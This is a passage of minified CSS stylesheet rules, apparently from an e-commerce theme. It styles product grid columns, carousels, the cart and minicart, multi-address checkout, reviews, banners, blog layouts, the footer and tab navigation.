.owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.block.widget .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-6 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-6 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-6 .products-grid .product-item,.block.widget.product-columns-m-6 .products-grid .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-5 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-5 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-5 .products-grid .product-item,.block.widget.product-columns-m-5 .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-layout-1column-fullwidth .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-4 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-4 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-4 .products-grid .product-item,.block.widget.product-columns-m-4 .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-layout-1column-fullwidth .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-3 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-3 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-3 .products-grid .product-item,.block.widget.product-columns-m-3 .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-m-2 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-m-2 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-m-2 .products-grid .product-item,.block.widget.product-columns-m-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget .product-item,.page-layout-3columns .block.widget .product-item,.page-layout-1column .block.widget .product-item,.block.widget .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-m-6 .product-item,.page-layout-3columns .block.widget.product-columns-m-6 .product-item,.page-layout-1column .block.widget.product-columns-m-6 .product-item,.block.widget.product-columns-m-6 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .block.widget.product-columns-m-5 .product-item,.page-layout-3columns .block.widget.product-columns-m-5 .product-item,.page-layout-1column .block.widget.product-columns-m-5 .product-item,.block.widget.product-columns-m-5 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-layout-1column-fullwidth .block.widget.product-columns-m-4 .product-item,.page-layout-3columns .block.widget.product-columns-m-4 .product-item,.page-layout-1column .block.widget.product-columns-m-4 .product-item,.block.widget.product-columns-m-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-layout-1column-fullwidth .block.widget.product-columns-m-3 .product-item,.page-layout-3columns .block.widget.product-columns-m-3 .product-item,.page-layout-1column .block.widget.product-columns-m-3 .product-item,.block.widget.product-columns-m-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-m-2 .product-item,.page-layout-3columns .block.widget.product-columns-m-2 .product-item,.page-layout-1column .block.widget.product-columns-m-2 .product-item,.block.widget.product-columns-m-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#000;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#000;text-decoration:none}.column .block-addbysku .action.remove:active{color:#000;text-decoration:none}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout.address.form .col.address select{width:auto;max-width:300px}.cart-empty-big-text{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:4.8rem;margin-top:0rem;margin-bottom:2rem;margin-bottom:40px}.cart-empty .empty-cart-icon{margin-bottom:40px}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:30px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:middle;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart.main.actions .action{margin-bottom:10px}.minicart-wrapper .action.showcart{display:-ms-flexbox;display:-webkit-flex;display:flex}.minicart-wrapper .action.showcart.active{display:-ms-flexbox;display:-webkit-flex;display:flex}.minicart-wrapper .action.showcart svg{margin-right:10px;flex-shrink:0}.minicart-wrapper .action.showcart .text{position:static}.minicart-wrapper .action.showcart span{display:inline-block;line-height:12px;-webkit-transform:translateZ(0)}.minicart-wrapper .action.showcart span.qty{margin:0 0 0 11px;padding:0 0 0 11px;border-left:1px solid #000;border-left-color:rgba(0,0,0,0.21)}.minicart-btn__icon--hide:not(.minicart-btn--minimal) .action.showcart svg{display:none}.products-grid .product-item{margin-bottom:30px}.products-grid .product-item-actions{margin:0 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-list .product-grid__image-wrapper{max-width:35%;margin-right:30px}.products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-6 .products-grid .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-5 .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-4 .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-3 .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-m-6 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.products-grid.product-columns-m-5 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.products-grid.product-columns-m-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.products-grid.product-columns-m-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-m-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid .products-grid .product-item,.page-layout-1column .products-grid .products-grid .product-item,.page-layout-1column-fullwidth .products-grid .products-grid .product-item,.page-layout-3columns .products-grid .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid .products-grid .product-item,.page-products.page-layout-1column .products-grid .products-grid .product-item,.page-products.page-layout-3columns .products-grid .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-6 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-products .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-5 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-4 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-3 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-2 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-1column-fullwidth .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-m-6 .product-item,.page-layout-1column .products-grid.product-columns-m-6 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,.page-layout-3columns .products-grid.product-columns-m-6 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-6 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-6 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-products .products-grid.product-columns-m-5 .product-item,.page-layout-1column .products-grid.product-columns-m-5 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,.page-layout-3columns .products-grid.product-columns-m-5 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-5 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-5 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products .products-grid.product-columns-m-4 .product-item,.page-layout-1column .products-grid.product-columns-m-4 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,.page-layout-3columns .products-grid.product-columns-m-4 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-4 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products .products-grid.product-columns-m-3 .product-item,.page-layout-1column .products-grid.product-columns-m-3 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,.page-layout-3columns .products-grid.product-columns-m-3 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-3 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-m-2 .product-item,.page-layout-1column .products-grid.product-columns-m-2 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,.page-layout-3columns .products-grid.product-columns-m-2 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-2 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-3columns .products-grid .owl-carousel .product-item,.page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,.page-layout-1column .products-grid .owl-carousel .product-item{max-width:100%}.products-grid .owl-carousel .product-item{max-width:100%}.gallery--2cols{display:flex;flex-wrap:wrap;margin-left:-6px;margin-right:-6px}.gallery--2cols .gallery__item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:6px;padding-left:6px}.multicheckout.form .table thead{background:#f8f8f8;text-transform:uppercase}.multicheckout.form .table .col{padding:14px 20px;vertical-align:middle}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:0}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:50%}.multicheckout .block-shipping .box-items{width:100%;margin-top:40px}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:50%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout.order-review .table-order-review tfoot>tr:first-child td,.multicheckout.order-review .table-order-review tfoot>tr:first-child th{border-top:1px solid #e5e5e5}.multicheckout.order-review .table-order-review tfoot td{text-align:right;padding-right:32px}.multicheckout.order-review .table-order-review tfoot th{padding-left:32px;padding-right:20px}.multicheckout.order-review .table .col{padding:26px 14px}.multicheckout.order-review .table .col:first-child{padding-left:32px}.multicheckout.order-review .table .col:last-child{padding-right:32px}.multicheckout.order-review .checkout-review{max-width:600px;margin-left:auto}.multicheckout.order-review .checkout-review .grand.totals .amount{font-size:48px}.multicheckout.order-review .actions-toolbar .secondary .action.back{float:none;margin-bottom:0}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-ratings{margin-bottom:0}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:50px 0}.order-details-items .order-title .action{margin:0 0 0 15px}.order-details-items .order-title .action.track{float:right}.block.widget .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}}@media all and (min-width:769px){h1.huge,.h1.huge{font-size:72px}h1.huge-spacing,.h1.huge-spacing{letter-spacing:12px}.ox-margin-md{margin-bottom:30px}.ox-margin-md-no{margin-bottom:0}.responsive-padding-1{padding:30px}.ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding{padding:50px}.ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding{padding:60px}.ox-banner-animated-text.ox-banner-huge .text{padding:10px 12px}.ox-banner-animated-text.ox-banner-huge span.text{font-size:36px;line-height:34px}.ox-banner-animated-text.ox-banner-huge .link{line-height:36px;padding:0 14px;font-size:15px}.ox-banner-animated-text.ox-banner-xxl .animation-wrapper{margin-top:-14px}.ox-banner-animated-text.ox-banner-xxl .text{padding:2.4vw}.ox-banner-animated-text.ox-banner-xxl span.text{font-size:9vw;line-height:0.8}.ox-banner-animated-text.ox-banner-xxl .link{line-height:36px;padding:0 14px;font-size:15px}.ox-categories-grid-with-banner .ox-banner{background-position:bottom}.ox-categories-grid-with-banner .col.right{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.ox-categories-grid-with-banner .col.left{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.post-list.blog-style-modern.columns-3.blog-list--overlay article,.post-list.blog-style-modern.columns-2.blog-list--overlay article{-ms-flex:0 0 calc(50% - 30px);flex:0 0 calc(50% - 30px);max-width:calc(50% - 30px)}.post-list.blog-style-modern.columns-3 article.post-style--overlay,.post-list.blog-style-modern.columns-2 article.post-style--overlay{-ms-flex:0 0 calc(50% - 30px);flex:0 0 calc(50% - 30px);max-width:calc(50% - 30px)}.post-view.sticky-share-only .post-meta .social-share__content{display:none}.blog-short-post .post-view.sticky-share-only .post-meta .social-share__content{display:flex}.page-layout-1column-fullwidth.blog-page .page-main{padding-left:40px;padding-right:40px}.page-layout-1column-fullwidth.blog-post-view .page-main{padding:40px 0 80px 0}.contact-index-index.contacts-fullwidth .contacts-layout-split .ox-gmap-wrapper,.contact-index-index.contacts-fullwidth .contacts-layout-split #contact-page-gmap{min-height:100%}.footer--layout-4 .footer.content .block.newsletter .form.subscribe{margin-top:30px}.footer--layout-4 .footer.content .block.newsletter.newsletter-style--big,.footer--layout-2 .footer.content .block.newsletter.newsletter-style--big{padding:90px 0}.footer--layout-2 .footer.content .block_newsletter_info>:last-child{margin-bottom:0}.footer--layout-2 .footer.content .block.newsletter.newsletter-style--big .control{max-width:450px;margin-left:auto}.sendfriend-product-send .page-main{max-width:768px;margin:100px auto;box-shadow:0px 15px 70px -8px rgba(0,0,0,0.11);background:#ffffff;padding:55px}}.gap-15 .pagebuilder-column-group{gap:15px}.a2-tooltip{width:140px}@media (min-width:768px){#shipping-new-address-form{display:grid;grid-template-columns:1fr 1fr;column-gap:30px}}#EE_omniva_parcel_machine_box>td,#EE_itella_parcel_machine_box>td{max-width:100%;padding-right:25px;padding-left:25px}.copyright-footer.copyright-layout-2{padding:30px 10px}.footer-logos{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin-bottom:20px}.footer-logos img{padding:0 10px 10px;width:auto}.ox-megamenu-navigation>.level0>.level-top{font-size:16px}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header{background:none !important;border-style:none !important;border-width:1px}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title{letter-spacing:-0.03em;overflow:hidden;text-transform:uppercase;box-sizing:content-box;color:#000;font-size:1.5rem;font-weight:800;line-height:30px;height:30px;padding:6px 30px 6px 30px;transition:all .3s}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:before{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(39px);transition:all .25s ease;background:#000000;will-change:transform}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:after{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(100%);transition:all .4s ease;background:#ffe51e;will-change:transform}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title,div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title{color:#fff;background:none}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title:before{transform:translateY(0)}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active{background:none !important}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title{transition:all .25s ease;color:#000}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:after{transform:translateY(0);transition:transform .3s ease}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:before{transform:translateY(0)}div[data-content-type='tabs'].a2-tabs .tabs-content{background:#f8f8f8;padding:40px;border-style:none;border-width:1px}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation{position:relative}div[data-content-type='tabs'].a2-tabs--minimal 